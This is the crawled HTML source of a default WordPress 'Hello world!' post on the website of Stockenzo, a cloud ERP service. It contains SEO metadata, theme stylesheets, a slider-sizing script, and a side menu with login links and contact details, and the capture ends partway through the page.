

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stockenzo.com/hello-world/
body_size: 21401
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
				
			<meta property="og:url" content="https://stockenzo.com/hello-world/"/>
			<meta property="og:type" content="article"/>
			<meta property="og:title" content="Hello world!"/>
			<meta property="og:description" content="Cloud ERP Management"/>
			<meta property="og:image" content=""/>
		
		
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
					<link rel="pingback" href="https://stockenzo.com/xmlrpc.php">
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Hello world! - Stockenzo</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="superadmin"/>
	<link rel="canonical" href="https://stockenzo.com/hello-world/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Stockenzo - Cloud ERP Management" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hello world! - Stockenzo" />
		<meta property="og:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
		<meta property="og:url" content="https://stockenzo.com/hello-world/" />
		<meta property="article:published_time" content="2021-11-11T20:42:11+00:00" />
		<meta property="article:modified_time" content="2021-11-11T20:42:11+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hello world! - Stockenzo" />
		<meta name="twitter:description" content="Welcome to WordPress. This is your first post. Edit or delete it, then start writing!" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/stockenzo.com\/hello-world\/#blogposting","name":"Hello world! - Stockenzo","headline":"Hello world!","author":{"@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author"},"publisher":{"@id":"https:\/\/stockenzo.com\/#organization"},"datePublished":"2021-11-11T20:42:11+00:00","dateModified":"2021-11-11T20:42:11+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/stockenzo.com\/hello-world\/#webpage"},"isPartOf":{"@id":"https:\/\/stockenzo.com\/hello-world\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/stockenzo.com\/hello-world\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/stockenzo.com#listItem","position":1,"name":"Home","item":"https:\/\/stockenzo.com","nextItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/stockenzo.com\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/hello-world\/#listItem","name":"Hello world!"},"previousItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/hello-world\/#listItem","position":3,"name":"Hello world!","previousItem":{"@type":"ListItem","@id":"https:\/\/stockenzo.com\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/stockenzo.com\/#organization","name":"Stockenzo","description":"Cloud ERP Management","url":"https:\/\/stockenzo.com\/"},{"@type":"Person","@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author","url":"https:\/\/stockenzo.com\/author\/superadmin\/","name":"superadmin","image":{"@type":"ImageObject","@id":"https:\/\/stockenzo.com\/hello-world\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b86330c342e6826c4c01abe68b52997817c7f95b8a7f49e96dd866379e513341?s=96&d=mm&r=g","width":96,"height":96,"caption":"superadmin"}},{"@type":"WebPage","@id":"https:\/\/stockenzo.com\/hello-world\/#webpage","url":"https:\/\/stockenzo.com\/hello-world\/","name":"Hello world! - Stockenzo","description":"Welcome to WordPress. This is your first post. Edit or delete it, then start writing!","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/stockenzo.com\/#website"},"breadcrumb":{"@id":"https:\/\/stockenzo.com\/hello-world\/#breadcrumblist"},"author":{"@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author"},"creator":{"@id":"https:\/\/stockenzo.com\/author\/superadmin\/#author"},"datePublished":"2021-11-11T20:42:11+00:00","dateModified":"2021-11-11T20:42:11+00:00"},{"@type":"WebSite","@id":"https:\/\/stockenzo.com\/#website","url":"https:\/\/stockenzo.com\/","name":"Stockenzo","description":"Cloud ERP Management","inLanguage":"en-US","publisher":{"@id":"https:\/\/stockenzo.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Feed" href="https://stockenzo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Comments Feed" href="https://stockenzo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stockenzo &raquo; Hello world! Comments Feed" href="https://stockenzo.com/hello-world/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stockenzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockenzo.com%2Fhello-world%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stockenzo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstockenzo.com%2Fhello-world%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stockenzo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='betterdocs-blocks-category-slate-layout-css' href='https://stockenzo.com/wp-content/plugins/betterdocs/assets/blocks/category-slate-layout/default.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://stockenzo.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stockenzo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-default-style-css' href='https://stockenzo.com/wp-content/themes/foton/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-modules-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-dripicons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-font_elegant-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-font_awesome-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-ion_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-linea_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-linear_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-simple_line_icons-css' href='https://stockenzo.com/wp-content/themes/foton/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://stockenzo.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://stockenzo.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-style-dynamic-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic.css?ver=1700014648' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-modules-responsive-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-style-dynamic-responsive-css' href='https://stockenzo.com/wp-content/themes/foton/assets/css/style_dynamic_responsive.css?ver=1700014648' type='text/css' media='all' />
<link rel='stylesheet' id='foton-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C700%7CNunito%3A300%2C400%2C500%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='foton-core-dashboard-style-css' href='https://stockenzo.com/wp-content/plugins/foton-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stockenzo.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stockenzo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stockenzo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stockenzo.com/wp-json/wp/v2/posts/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stockenzo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://stockenzo.com/?p=1' />
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://stockenzo.com/wp-content/uploads/2022/04/cropped-Stockenzo-Web-Favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular post-template-default single single-post postid-1 single-format-standard wp-custom-logo wp-theme-foton foton-core-2.0.2 qodef-qi--no-touch qi-addons-for-elementor-1.9.5 foton-ver-2.4 mkdf-smooth-scroll mkdf-smooth-page-transitions mkdf-smooth-page-transitions-fadeout mkdf-grid-1300 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-fixed-on-scroll mkdf-dropdown-default mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-header-vertical-shadow-disable mkdf-header-vertical-border-disable mkdf-side-menu-slide-from-right mkdf-default-mobile-header mkdf-sticky-up-mobile-header mkdf-search-covers-header elementor-default elementor-kit-6" itemscope itemtype="http://schema.org/WebPage">
	<section class="mkdf-side-menu">
	<a class="mkdf-close-side-menu mkdf-close-side-menu-svg-path" href="#">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" x="0px" y="0px"
	 viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#7AA0FF;}
</style>
<g>
	<path class="st0" d="M35,0H5C2.2,0,0,2.2,0,5v30c0,2.8,2.2,5,5,5h30c2.8,0,5-2.2,5-5V5C40,2.2,37.8,0,35,0z M27.1,25.7l-1.4,1.4
		L20,21.4l-5.7,5.7l-1.4-1.4l5.7-5.7l-5.7-5.7l1.4-1.4l5.7,5.7l5.7-5.7l1.4,1.4L21.4,20L27.1,25.7z"/>
</g>
</svg>	</a>
	<div id="text-6" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Login or Register</h5></div>			<div class="textwidget"><p>Login with your credentials or register for new subscription.</p>
<div style="margin-top: 36px;"></div>
<a itemprop="url" href="https://cloud.stockenzo.com/login" target="_self" style="color: #ffffff;background-color: #ff8a73" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Login</span>
    </a>
<a itemprop="url" href="https://cloud.stockenzo.com/business/register" target="_self" style="color: #ffffff;background-color: #5580ff" class="mkdf-btn mkdf-btn-large mkdf-btn-solid"  >
    <span class="mkdf-btn-text">Register</span>
    </a>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 12px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-7" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Info</h5></div>			<div class="textwidget"><div style="margin-top: -31px;"></div>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 18px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder"  href="#" target="_self" >
                <span class="mkdf-icon-element icon_pin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px;color: #716c80">693/2 Avissawella Road</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder"  href="#" target="_self" >
                <span class="mkdf-icon-element icon_pushpin_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text " style="font-size: 16px;color: #716c80">Wellampitiya, Sri Lanka</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="mailto:support@stockenzo.com" target="_blank" >
                <span class="mkdf-icon-element icon_mail_alt" style="font-size: 16px"></span>                <span class="mkdf-icon-text ">support@stockenzo.com</span>            </a>
            <div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;border-bottom-width: 10px;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div>
            <a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ff8a73" href="tel:+94755558055" target="_self" >
